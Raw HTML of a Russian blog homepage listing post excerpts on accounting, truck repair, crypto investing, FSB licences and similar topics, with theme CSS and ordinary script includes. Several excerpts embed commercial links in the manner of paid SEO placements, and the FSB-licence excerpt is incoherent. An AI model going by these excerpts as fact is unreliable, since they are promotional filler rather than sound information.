var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  </style>
  <link rel='stylesheet' id='related-posts-by-taxonomy-css' href='/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.0.5' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all'>
  <link rel='stylesheet' id='penguin-style-css' href='/wp-content/themes/penguin/style.css?ver=1.0.0' type='text/css' media='all'>
  <link rel='stylesheet' id='penguin-font-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C600&#038;ver=6.0.5' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style type="text/css">
  div#toc_container {width: 100%;}
  </style>
  <script>
  var ajaxUrlFlatPM = "http://700deneg.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="home blog group-blog">
<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header" role="banner">
<div id="navbar">
<div class="container"><nav id="site-navigation" class="main-navigation clear" role="navigation" aria-label="Primary Navigation">
<h1 class="site-title"><a href="/" rel="home">О деньгах просто</a></h1>
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" aria-label="Menu"><svg version="1.1" class="penguin-icon-menu" role="img" aria-hidden="true"> <use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-menu"></use></svg></button>
<div id="primary-menu" class="main-menu nav-menu">
<ul>
<li class="current_page_item"><a href="/">Главная</a></li>
<li class="page_item page-item-11"><a href="/vse-otvetyi">Все вопросы</a></li>
</ul>
</div>
</nav></div>
</div>
</header>
<div id="content" class="site-content container">
<div id="content-area">
<div id="primary"><main id="main" class="site-main" role="main">
<div id="posts-container">
<article id="post-3577" class="post-3577 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-bez-rubriki penguin-post"><header class="entry-header">
<div class="post-thumbnail"><a href="https://maprossiya.ru/" rel="bookmark"><img width="800" height="400" src="/wp-content/uploads/2022/12/a754e6d736b69c5f9f661da90e4cd3fb-800x400.jpg" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" srcset="/wp-content/uploads/2022/12/a754e6d736b69c5f9f661da90e4cd3fb-800x400.jpg 800w, /wp-content/uploads/2022/12/a754e6d736b69c5f9f661da90e4cd3fb-1200x600.jpg 1200w" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 846.5px" /></a></div>
<h2 class="entry-title"><a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html" rel="bookmark">Зачем нужна цифровизация бухгалтерского учета в компании</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html" rel="bookmark"><time class="entry-date published" datetime="2022-12-28T17:38:36+03:00">28.12.2022</time><time class="updated" datetime="2022-12-28T17:44:23+03:00">28.12.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Цифровая бухгалтерия для компаний безопасна, экономит время и деньги.&nbsp;Но это еще не все &mdash; мы перечисляем самые важные причины, по которым вам стоит оцифровать свою бухгалтерию, а также передать ведение бухгалтерского учета в вашей компании профессионаламhttps://abat-group.ru/. Цифровой бухгалтерский учет для компаний&nbsp;обеспечивает больший&nbsp;обзор, ясность и экономию времени&nbsp;в финансовом секторе.&nbsp;Неважно, большая у вас компания или маленькая &mdash; ...</p>
<p><a href="/zachem-nuzhna-czifrovizacziya-buhgalterskogo-ucheta-v-kompanii.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Зачем нужна цифровизация бухгалтерского учета в компании"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3538" class="post-3538 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-bez-rubriki penguin-post"><header class="entry-header">
<div class="post-thumbnail"><a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html" rel="bookmark"><img width="600" height="400" src="/wp-content/uploads/2022/10/polupricep-sortimentovoz-cimc-45-tonn_foto_largest-600x400.jpg" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" loading="lazy" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 846.5px" /></a></div>
<h2 class="entry-title"><a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html" rel="bookmark">Почему так важен ремонт осей грузовых автомобилей</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html" rel="bookmark"><time class="entry-date published" datetime="2022-10-30T13:29:50+03:00">30.10.2022</time><time class="updated" datetime="2022-10-30T13:43:39+03:00">30.10.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Грузовики &mdash; сложные машины.&nbsp;В любом случае важно правильно и своевременно обслуживать грузовой автомобиль.&nbsp;Детали изнашиваются и нуждаются в ремонте или замене.При отказе заднего моста работа всего грузовика становится невозможной.&nbsp;Механики службы грузовых автомобилей обычно имеют большой опыт ремонта задних мостов грузовых автомобилей следующих марок: MAN, Mercedes-Benz, DAF, Iveco, Renault, Scania, Volvo, Fiat, Citroёn, VW (Фольксваген), Ford, Peugeot. ...</p>
<p><a href="/pochemu-tak-vazhen-remont-osej-gruzovyh-avtomobilej.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Почему так важен ремонт осей грузовых автомобилей"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3531" class="post-3531 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-bez-rubriki penguin-post"><header class="entry-header">
<div class="post-thumbnail"><a href="/proekt-tomskogo-kampusa-voshel-v-chislo-luchshih-v-rossii-i-gotov-k-realizaczii.html" rel="bookmark"><img width="600" height="400" src="/wp-content/uploads/2022/10/ss1glpkzkqqhf4aflcxs.jpg" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/10/ss1glpkzkqqhf4aflcxs.jpg 600w, /wp-content/uploads/2022/10/ss1glpkzkqqhf4aflcxs-300x200.jpg 300w" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 846.5px" /></a></div>
<h2 class="entry-title"><a href="/proekt-tomskogo-kampusa-voshel-v-chislo-luchshih-v-rossii-i-gotov-k-realizaczii.html" rel="bookmark">Проект томского кампуса вошел в число лучших в России и готов к реализации</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/proekt-tomskogo-kampusa-voshel-v-chislo-luchshih-v-rossii-i-gotov-k-realizaczii.html" rel="bookmark"><time class="entry-date published" datetime="2022-10-22T09:27:21+03:00">22.10.2022</time><time class="updated" datetime="2022-10-22T09:27:22+03:00">22.10.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/proekt-tomskogo-kampusa-voshel-v-chislo-luchshih-v-rossii-i-gotov-k-realizaczii.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Как сообщил 17 августа на заседании правительства России его председатель Михаил Мишустин, в рамках программы строительства университетских кампусов мирового уровня отобраны первые восемь проектов&nbsp;&mdash; в Москве, Томске, Новосибирске, Калининграде, Нижнем Новгороде, Уфе, Челябинске и Екатеринбурге. &laquo;Программу строительства начинаем в Год науки и технологии по поручению президента. Из почти 30 заявок, которые поступили от регионов, к ...</p>
<p><a href="/proekt-tomskogo-kampusa-voshel-v-chislo-luchshih-v-rossii-i-gotov-k-realizaczii.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Проект томского кампуса вошел в число лучших в России и готов к реализации"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3585" class="post-3585 post type-post status-publish format-standard hentry category-uslugi penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/vazhnost-sortirovki-othodov.html" rel="bookmark">Важность сортировки отходов&nbsp;</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/vazhnost-sortirovki-othodov.html" rel="bookmark"><time class="entry-date published" datetime="2023-01-03T11:57:31+03:00">03.01.2023</time><time class="updated" datetime="2023-01-03T11:57:32+03:00">03.01.2023</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/vazhnost-sortirovki-othodov.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Отходы &mdash; это огромная проблема. Во всем мире мы ежегодно производим примерно 2,01 миллиарда тонн твердых отходов. Однако по крайней мере 33% этих отходов не обрабатываются экологически безопасным способом &mdash; и это крайне консервативная оценка. Важность сортировки отходов &mdash; это то, что мы больше не можем игнорировать. Чтобы достичь целей по переработке, как домохозяйства, так ...</p>
<p><a href="/vazhnost-sortirovki-othodov.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Важность сортировки отходов&nbsp;"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/uslugi" rel="category tag">Услуги</a></div>
</footer></article>
<article id="post-3572" class="post-3572 post type-post status-publish format-standard hentry category-bez-rubriki penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/tehnicheskie-indikatory.html" rel="bookmark">Технические индикаторы</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/tehnicheskie-indikatory.html" rel="bookmark"><time class="entry-date published" datetime="2022-12-27T12:23:49+03:00">27.12.2022</time><time class="updated" datetime="2022-12-27T12:23:49+03:00">27.12.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/tehnicheskie-indikatory.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Пользовательские индикаторы forex &mdash; это оригинальные индикаторы, написанные на языке программирования отдельными трейдерами. Эти технические инструменты предназначены для конкретных задач или отдельных торговых систем. Пользовательских индикаторов несколько тысяч, и каждый год появляются новые инструменты или обновляются старые версии. Стандартные индикаторы Форекс Стандартные индикаторы являются основой технического анализа. Они считаются лучшими инструментами, поскольку стандартные индикаторы были ...</p>
<p><a href="/tehnicheskie-indikatory.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Технические индикаторы"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3568" class="post-3568 post type-post status-publish format-standard hentry category-sovetyi penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html" rel="bookmark">Что нужно знать, прежде чем инвестировать в рынок криптовалют?</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html" rel="bookmark"><time class="entry-date published" datetime="2022-12-27T12:00:32+03:00">27.12.2022</time><time class="updated" datetime="2022-12-27T12:04:26+03:00">27.12.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Вам не терпится купить биткойн, но вы мало знаете о том, как работают криптовалюты? Цифровые валюты могут быть захватывающей инвестиционной возможностью, но новые инвесторы рискуют потерять свой капитал, если их соблазнят мошенники или поддержат новую криптовалюту без послужного списка. В обменнике https://7pay.me/directions обменяйте криптовалюты на банковскую карту. Здесь мы рассмотрим девять вещей, которые нужно знать, ...</p>
<p><a href="/chto-nuzhno-znat-prezhde-chem-investirovat-v-rynok-kriptovalyut.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Что нужно знать, прежде чем инвестировать в рынок криптовалют?"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/sovetyi" rel="category tag">Советы</a></div>
</footer></article>
<article id="post-3562" class="post-3562 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-rubriki penguin-post penguin-post-not-sticky"><header class="entry-header">
<div class="post-thumbnail"><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html" rel="bookmark"><img width="800" height="400" src="/wp-content/uploads/2022/12/scale_1200-4-800x400.webp" class="attachment-Penguin800X400 size-Penguin800X400 wp-post-image" alt="" loading="lazy" sizes="(max-width: 767px) calc(100vw - 30px), (max-width: 991px) 469px, (max-width: 1199px) 696.5px, 414px" /></a></div>
<h2 class="entry-title"><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html" rel="bookmark">Для чего нужна лицензия ФСБ и требования к ее оформлению</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html" rel="bookmark"><time class="entry-date published" datetime="2022-12-27T10:01:38+03:00">27.12.2022</time><time class="updated" datetime="2022-12-27T10:01:38+03:00">27.12.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>При отсутствии в компании подразделения оперативного регулирования при необходимости может потребоваться получение лицензии на заключение&nbsp;договора со специализированной организацией, имеющей лицензию на оказание аналогичных услуг. Каковы функции регулирующего органа (РСП) подробнее здесь: В пределах своей компетенции разрабатывает и делегирует в пределах своей компетенции в соответствии с действующим законодательством отдел кадров для реализации&nbsp;рекомендаций.&nbsp;Они определяют все, что связано ...</p>
<p><a href="/dlya-chego-nuzhna-liczenziya-fsb-i-trebovaniya-k-ee-oformleniyu.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Для чего нужна лицензия ФСБ и требования к ее оформлению"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/bez-rubriki" rel="category tag">Без рубрики</a></div>
</footer></article>
<article id="post-3558" class="post-3558 post type-post status-publish format-standard hentry category-sovetyi penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/rukovodstvo-domovladelcza-po-lestniczam.html" rel="bookmark">Руководство домовладельца по лестницам</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/rukovodstvo-domovladelcza-po-lestniczam.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-25T21:16:22+03:00">25.11.2022</time><time class="updated" datetime="2022-11-25T21:16:23+03:00">25.11.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/rukovodstvo-domovladelcza-po-lestniczam.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Трудно представить себе функциональное домашнее хозяйство без стремянки spb.lestniza.ru для обычных задач, таких как развешивание произведений искусства, доступ к высоким полкам и удаление паутины в углах потолка. Можно, конечно, забраться на стул, чтобы добраться до труднодоступных мест, но это долгий шаг вниз, и он точно не поможет вам добраться везде! Для обычных работ по техническому ...</p>
<p><a href="/rukovodstvo-domovladelcza-po-lestniczam.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Руководство домовладельца по лестницам"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/sovetyi" rel="category tag">Советы</a></div>
</footer></article>
<article id="post-3555" class="post-3555 post type-post status-publish format-standard hentry category-uslugi penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/preimushhestva-najma-buhgalterskoj-firmy.html" rel="bookmark">Преимущества найма бухгалтерской фирмы</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/preimushhestva-najma-buhgalterskoj-firmy.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-23T09:29:16+03:00">23.11.2022</time><time class="updated" datetime="2022-11-23T09:29:17+03:00">23.11.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/preimushhestva-najma-buhgalterskoj-firmy.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Бухгалтеры &mdash; это специалисты, которые предоставят вам помощь в том, как использовать ваши активы, чтобы извлечь из них максимальную пользу. Владельцы бизнеса хороши в своем бизнесе, но они могут быть не очень хороши в бухгалтерском учете или юридических вопросах. Таким образом, вы можете воспользоваться помощью бухгалтеров в компании Абат групп, потому что бухгалтеры имеют опыт ...</p>
<p><a href="/preimushhestva-najma-buhgalterskoj-firmy.html" class="read-more-link">Continue reading <span class="screen-reader-text">"Преимущества найма бухгалтерской фирмы"</span> <span class="meta-nav">&rarr;</span></a></p>
</div>
<footer class="entry-meta-bottom">
<div class="cat-links small"><svg version="1.1" class="penguin-icon-category" role="img"> 
<title>Categories icon</title>
<use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-category"></use></svg> <a href="/category/uslugi" rel="category tag">Услуги</a></div>
</footer></article>
<article id="post-3551" class="post-3551 post type-post status-publish format-standard hentry category-sovetyi penguin-post penguin-post-not-sticky"><header class="entry-header">
<h2 class="entry-title"><a href="/pochemu-stoit-vybrat-ekologicheski-chistye-chistyashhie-sredstva-dlya-vashego-biznesa.html" rel="bookmark">Почему стоит выбрать экологически чистые чистящие средства для вашего бизнеса?</a></h2>
<div class="entry-meta-top">
<div class="posted-on btn btn-sm small"><a href="/pochemu-stoit-vybrat-ekologicheski-chistye-chistyashhie-sredstva-dlya-vashego-biznesa.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-15T19:03:30+03:00">15.11.2022</time><time class="updated" datetime="2022-11-15T19:03:30+03:00">15.11.2022</time></a></div>
<div class="comments-link btn btn-sm small"><a href="/pochemu-stoit-vybrat-ekologicheski-chistye-chistyashhie-sredstva-dlya-vashego-biznesa.html#respond">Комментариев нет</a></div>
</div>
</header>
<div class="entry-summary">
<p>Экологически чистые чистящие средства становятся необходимостью для бизнеса из-за последствий нынешнего климатического кризиса и постоянно растущей экологической осведомленности населения. В интернет-магазине https://groster.me/ можете приобрести товары для вашей компании. Переход на экологичные чистящие средства дает невероятное количество преимуществ. Традиционные химические чистящие средства представляют большой риск для окружающей среды и человека, поэтому всегда лучше выбирать биоразлагаемые и ...</p>
